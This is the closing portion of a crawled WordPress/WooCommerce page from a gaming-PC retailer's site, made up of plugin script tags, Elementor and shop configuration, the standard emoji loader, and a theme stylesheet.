1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"7b1aaac3c2","eael_register_nonce":"1f27ca4926","eael_lostpassword_nonce":"8abe495c0f","eael_resetpassword_nonce":"5f3b33e865"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://phoenixgamingpc.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/phoenixgamingpc.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/phoenixgamingpc.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/phoenixgamingpc.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"09ce1b3445"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5002,"title":"Who%20Is%20Responsible%20For%20An%20Electrician%20Milton%20Keynes%20Budget%3F%2012%20Best%20Ways%20To%20Spend%20Your%20Money%20%E2%80%93%20Phoenix%20Gaming%20PC%20%E2%80%93%20Play%20Beyond%2C%20Your%20Imagination.","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/phoenixgamingpc.com\/wp-admin\/admin-ajax.php","nonce":"25cdf56a3d","urls":{"assets":"https:\/\/phoenixgamingpc.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/phoenixgamingpc.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/phoenixgamingpc.com\/cart\/","checkout_page_url":"https:\/\/phoenixgamingpc.com\/checkout\/"},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/phoenixgamingpc.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.0" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://phoenixgamingpc.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://phoenixgamingpc.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- b7201e697a7a9f8f8c3a621363e4edb9 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://phoenixgamingpc.com/wp-content/uploads/elementor/css/post-16.css?ver=1768943981
body_size: 150
content:
.elementor-kit-16{--e-global-color-primary:#FFFFFF;--e-global-color-secondary:#54595F;--e-global-color-text:#2A2A2A;--e-global-color-accent:#FF3838;--e-global-typography-primary-font-family:"Ubuntu";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Ubuntu";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Ubuntu";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Ubuntu";--e-global-typography-accent-font-weight:500;color:#3C3C3C;font-family:"Ubuntu", Sans-serif;font-size:18px;line-height:1.4em;}.elementor-kit-16 button,.elementor-kit-16 input[type="button"],.elementor-kit-16 input[type="submit"],.elementor-kit-16 .elementor-button{background-color:#FF3838;font-family:"Ubuntu", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:1.4px;color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:15px 30px 15px 30px;}.elementor-kit-16 p{margin-block-end:15px;}.elementor-kit-16 a{color:#FF3838;font-size:16px;}.elementor-kit-16 a:hover{color:#FF7676;}.elementor-kit-16 h1{color:#FFFFFF;font-size:64px;}.elementor-kit-16 h2{color:#FFFFFF;font-size:36px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.type-skinny {
    font-weight: 300;
}/* End custom CSS */